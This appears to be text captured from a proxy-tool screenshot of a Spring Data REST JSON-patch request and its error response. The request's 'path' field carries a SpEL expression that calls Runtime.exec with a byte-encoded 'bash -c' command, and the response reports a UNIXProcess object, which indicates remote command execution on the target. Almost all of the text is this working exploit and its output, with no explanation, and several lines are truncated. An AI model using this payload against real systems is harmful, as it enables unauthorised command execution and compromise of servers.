 Request
Raw Params Headers Hex JSON
1 PATCH /customers/1 HTTP/1.1
2 Host: 192.168.3.210:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/json-patch+json
9 Content-Length: 461
10
11 [
{
"op":"replace",
"path":"T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{98,97,115,104,32,45,99,32,123,101,99,104,111,44
"value":"silent"
}
]
Response
Raw Headers Hex JSON
1 HTTP/1.1 400
2 Content-Type: application/hal+json;charset=UTF-8
3 Date: Fri, 21 Aug 2020 12:48:25 GMT
4 Connection: close
5 Content-Length: 456
6
7 {
"cause":{
"cause":null,
"message":"EL1010E: Property or field 'lastname' cannot be set on object of type 'java.lang.UNIXProcess' - maybe not public?"
},
"message":"Could not read an object of type class example.springdata.rest.headers.Customer from the request!; nested exception
}